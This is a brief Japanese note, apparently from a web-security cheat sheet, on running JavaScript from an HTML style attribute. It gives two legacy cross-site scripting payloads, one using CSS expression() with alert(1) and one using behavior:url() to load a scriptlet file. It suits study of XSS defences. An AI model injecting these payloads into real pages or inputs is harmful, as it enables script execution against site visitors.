 style属性からのJS実行

expression() または behavior で可能

<p style="x:expression(alert(1))">

<p style="behavior:url(script.sct)">